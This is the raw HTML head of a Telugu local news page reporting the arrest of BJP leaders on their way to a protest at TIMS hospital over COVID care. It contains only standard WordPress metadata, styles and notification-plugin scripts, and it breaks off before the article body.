

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html
body_size: 33921
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>టిమ్స్ వద్ద ధర్నాకు బయలుదేరిన బిజేపి నేతలు గోవర్ధన్ గౌడ్, మహిపాల్ రెడ్డిల అరెస్ట్...</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: గచ్చిబౌలి టిమ్స్ హాస్పిటల్ లో కోవిడ్ రోగులకు సరైన వైద్యం అందడం లేదని బిజెపి జిల్లా అధ్యక్షులు సామ రంగారెడ్డి ఆధ్వర్యంలో తలపెట్టిన ధర్నా"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="టిమ్స్ వద్ద ధర్నాకు బయలుదేరిన బిజేపి నేతలు గోవర్ధన్ గౌడ్, మహిపాల్ రెడ్డిల అరెస్ట్..." />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: గచ్చిబౌలి టిమ్స్ హాస్పిటల్ లో కోవిడ్ రోగులకు సరైన వైద్యం అందడం లేదని బిజెపి జిల్లా అధ్యక్షులు సామ రంగారెడ్డి ఆధ్వర్యంలో తలపెట్టిన ధర్నా" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="sherilinagampally" />
<meta property="article:tag" content="tims" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:updated_time" content="2021-05-22T10:33:12+05:30" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg" />
<meta property="og:image:width" content="918" />
<meta property="og:image:height" content="627" />
<meta property="og:image:alt" content="టిమ్స్ వద్ద ధర్నాకు బయలుదేరిన బిజేపి నేతలు గోవర్ధన్ గౌడ్, మహిపాల్ రెడ్డిల అరెస్ట్&#8230;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-22T10:24:05+05:30" />
<meta property="article:modified_time" content="2021-05-22T10:33:12+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="టిమ్స్ వద్ద ధర్నాకు బయలుదేరిన బిజేపి నేతలు గోవర్ధన్ గౌడ్, మహిపాల్ రెడ్డిల అరెస్ట్..." />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: గచ్చిబౌలి టిమ్స్ హాస్పిటల్ లో కోవిడ్ రోగులకు సరైన వైద్యం అందడం లేదని బిజెపి జిల్లా అధ్యక్షులు సామ రంగారెడ్డి ఆధ్వర్యంలో తలపెట్టిన ధర్నా" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg","width":"918","height":"627","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html#webpage","url":"https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html","name":"\u0c1f\u0c3f\u0c2e\u0c4d\u0c38\u0c4d \u0c35\u0c26\u0c4d\u0c26 \u0c27\u0c30\u0c4d\u0c28\u0c3e\u0c15\u0c41 \u0c2c\u0c2f\u0c32\u0c41\u0c26\u0c47\u0c30\u0c3f\u0c28 \u0c2c\u0c3f\u0c1c\u0c47\u0c2a\u0c3f \u0c28\u0c47\u0c24\u0c32\u0c41 \u0c17\u0c4b\u0c35\u0c30\u0c4d\u0c27\u0c28\u0c4d \u0c17\u0c4c\u0c21\u0c4d, \u0c2e\u0c39\u0c3f\u0c2a\u0c3e\u0c32\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f\u0c32 \u0c05\u0c30\u0c46\u0c38\u0c4d\u0c1f\u0c4d...","datePublished":"2021-05-22T10:24:05+05:30","dateModified":"2021-05-22T10:33:12+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c1f\u0c3f\u0c2e\u0c4d\u0c38\u0c4d \u0c35\u0c26\u0c4d\u0c26 \u0c27\u0c30\u0c4d\u0c28\u0c3e\u0c15\u0c41 \u0c2c\u0c2f\u0c32\u0c41\u0c26\u0c47\u0c30\u0c3f\u0c28 \u0c2c\u0c3f\u0c1c\u0c47\u0c2a\u0c3f \u0c28\u0c47\u0c24\u0c32\u0c41 \u0c17\u0c4b\u0c35\u0c30\u0c4d\u0c27\u0c28\u0c4d \u0c17\u0c4c\u0c21\u0c4d, \u0c2e\u0c39\u0c3f\u0c2a\u0c3e\u0c32\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f\u0c32 \u0c05\u0c30\u0c46\u0c38\u0c4d\u0c1f\u0c4d...","datePublished":"2021-05-22T10:24:05+05:30","dateModified":"2021-05-22T10:33:12+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f \u0c1f\u0c3f\u0c2e\u0c4d\u0c38\u0c4d \u0c39\u0c3e\u0c38\u0c4d\u0c2a\u0c3f\u0c1f\u0c32\u0c4d \u0c32\u0c4b \u0c15\u0c4b\u0c35\u0c3f\u0c21\u0c4d \u0c30\u0c4b\u0c17\u0c41\u0c32\u0c15\u0c41 \u0c38\u0c30\u0c48\u0c28 \u0c35\u0c48\u0c26\u0c4d\u0c2f\u0c02 \u0c05\u0c02\u0c26\u0c21\u0c02 \u0c32\u0c47\u0c26\u0c28\u0c3f \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c05\u0c27\u0c4d\u0c2f\u0c15\u0c4d\u0c37\u0c41\u0c32\u0c41 \u0c38\u0c3e\u0c2e \u0c30\u0c02\u0c17\u0c3e\u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c06\u0c27\u0c4d\u0c35\u0c30\u0c4d\u0c2f\u0c02\u0c32\u0c4b \u0c24\u0c32\u0c2a\u0c46\u0c1f\u0c4d\u0c1f\u0c3f\u0c28 \u0c27\u0c30\u0c4d\u0c28\u0c3e","name":"\u0c1f\u0c3f\u0c2e\u0c4d\u0c38\u0c4d \u0c35\u0c26\u0c4d\u0c26 \u0c27\u0c30\u0c4d\u0c28\u0c3e\u0c15\u0c41 \u0c2c\u0c2f\u0c32\u0c41\u0c26\u0c47\u0c30\u0c3f\u0c28 \u0c2c\u0c3f\u0c1c\u0c47\u0c2a\u0c3f \u0c28\u0c47\u0c24\u0c32\u0c41 \u0c17\u0c4b\u0c35\u0c30\u0c4d\u0c27\u0c28\u0c4d \u0c17\u0c4c\u0c21\u0c4d, \u0c2e\u0c39\u0c3f\u0c2a\u0c3e\u0c32\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f\u0c32 \u0c05\u0c30\u0c46\u0c38\u0c4d\u0c1f\u0c4d...","@id":"https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/05/IMG-20210522-WA0016__01.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; టిమ్స్ వద్ద ధర్నాకు బయలుదేరిన బిజేపి నేతలు గోవర్ధన్ గౌడ్, మహిపాల్ రెడ్డిల అరెస్ట్&#8230; Comments Feed" href="https://namastheslp.com/news/latest-news/bjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/15597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=15597' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fbjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fbjp-nethalu-govardhan-goud-mahipal-reddy-arrest.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
